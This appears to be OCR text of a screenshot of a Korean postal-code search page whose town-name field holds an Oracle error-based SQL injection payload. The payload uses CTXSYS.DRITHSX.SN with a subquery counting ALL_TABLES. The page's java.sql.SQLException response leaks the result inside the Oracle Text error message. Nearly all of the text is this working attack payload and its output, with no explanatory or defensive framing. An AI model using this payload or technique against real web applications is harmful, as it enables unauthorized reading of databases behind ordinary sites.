 우 편 번 호 체 크
동 이름 입력 영등포동8%' AND CTXSYS.DRITHSX.SN(user,(SELECT COUNT(TABLE_NAME) FROM ALL_TABLES))=1-- 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: 111 키워드 사전이 존재하지 않습니다 ORA-06512: "CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX",
540행 ORA-06512: 1행